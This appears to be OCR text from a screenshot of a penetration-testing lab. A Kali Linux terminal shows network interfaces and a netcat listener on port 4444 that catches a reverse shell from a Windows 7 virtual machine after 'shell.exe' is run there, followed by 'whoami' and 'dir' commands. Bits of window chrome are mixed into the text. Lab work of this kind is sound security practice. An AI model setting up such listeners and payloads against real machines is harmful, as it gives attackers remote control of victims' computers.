 File Actions Edit View Help
kali@kali:~/pr...-09-15-rev-c-1 kali@kali:~/pr...-09-15-rev-c-1
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo
link/ether 08:00:27:c0:55:4d brd ff:ff:ff:ff:ff:ff
inet 10.9.1.6/24 brd 10.9.1.255 scope global dynamic eth0
valid_lft 448sec preferred_lft 448sec
inet6 fe80::a00:27ff:fec0:554d/64 scope link
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo
link/ether 08:00:27:6a:f4:8d brd ff:ff:ff:ff:ff:ff
inet6 fe80::a00:27ff:fe6a:f48d/64 scope link
valid_lft forever preferred_lft forever
4: br-24488b1e2ccf: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 150
link/ether 02:42:c6:a9:0e:90 brd ff:ff:ff:ff:ff:ff
inet 172.18.0.1/16 brd 172.18.255.255 scope global br-24488
valid_lft forever preferred_lft forever
5: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc
link/ether 02:42:bc:7b:a1:87 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
kali@kali ~ nc -lvp 4444
listening on [any] 4444 ...
10.9.1.18: inverse host lookup failed: Unknown host
connect to [10.9.1.6] from (UNKNOWN) [10.9.1.18] 49699
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved
C:\Users\qwe\Downloads>whoami
whoami
win7pc-x64\qwe
C:\Users\qwe\Downloads>
win7-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Command Prompt
C:\Users\qwe\Downloads>dir
Volume in drive C has no label.
Volume Serial Number is FC58-CFDF
Directory of C:\Users\qwe\Downloads
09/15/2021 01:51 PM <DIR> .
09/15/2021 01:51 PM <DIR> ..
09/15/2021 01:51 PM 1,015,808 shell.exe
1 File(s) 1,015,808 bytes
2 Dir(s) 7,188,021,248 bytes free
C:\Users\qwe\Downloads>.\shell.exe
C:\Users\qwe\Downloads>whoami
win7pc-x64\qwe
C:\Users\qwe\Downloads>
1:53 PM
9/15/2021
Right Ctrl